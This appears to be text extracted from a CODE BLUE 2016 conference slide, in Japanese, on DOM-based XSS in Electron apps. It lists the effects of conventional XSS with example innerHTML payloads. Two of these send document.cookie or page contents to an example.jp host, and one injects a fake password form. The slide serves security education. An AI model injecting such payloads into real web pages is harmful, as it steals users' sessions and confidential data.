 October 20-21, 2016
CODE BLUE
@TOKYO
InfosecConference@Tokyo
CODE BLUE
belle
DOM-based XSS
従来のXSSでの被害
alertの表示
elm.innerHTML = "<img src=# onerror=alert('xss!')>";
Webアプリ内に偽情報を表示
elm.innerHTML = "<form>ログイン:<input type='password'>";
Cookieの奪取
elm.innerHTML = "<img src=# onerror=¥"new
Image().src='http://example.jp/?'+document.cookie¥">";
Webアプリ内の機密情報の奪取
elm.innerHTML = "<img src=# onerror=¥"new
Image().src='http://example.jp/?'+elm.innerHTML¥">";
他には?
SST
Secure Sky Technology Inc.
CODE BLUE 2016
Electron - Build cross platform
desktop XSS, it’s easier
than you think
はせがわ ようすけ